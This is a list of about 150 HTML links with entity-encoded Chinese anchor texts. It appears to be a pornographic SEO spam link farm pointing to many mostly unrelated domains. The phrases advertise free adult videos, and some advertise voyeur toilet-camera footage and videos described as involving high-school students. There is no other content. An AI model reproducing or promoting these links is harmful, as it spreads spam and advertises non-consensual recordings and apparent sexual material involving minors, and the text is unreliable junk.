<a href="http://lyrixing.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://hkqkl.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://whaledomain.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://qgshkj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://repairhome.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhaohan.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pv36.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://njzc025.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://laigufh.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://hnykyy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://dlhgmedia.cn" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hseic.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://bfltw.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://yzdyly.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuchangju.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://dibangqd.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://botaisbc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://ausprop.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://668suv.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://bdmxt.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://psxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://titanmic.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuajing173.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://ipiaotai.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://cfgacrs.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://huijiabw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://long2.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://tkplc.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yameigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://dodolp.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://mgdlwy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://luoli888.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://do-info.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nbrcz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://ehvk.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ielts123.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://qndyj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://znpack.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uggeurope.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://petexpo.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huayinbao.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://txjieshi.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://66bai.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://023160.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chafunc.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vip2202.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://yinog.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dqhpw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://miushui.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cdwhg.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://929ke.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gengushu.cn" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://u2688.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://ebet1365.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://google19.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://sdodb.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://maokugames.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzbybl.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://mingbenlvshi.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://993711.cn" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://51fxx.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ccc9114.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nm131.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahmlj.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://jiayican.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://024gangchang.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://cysjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
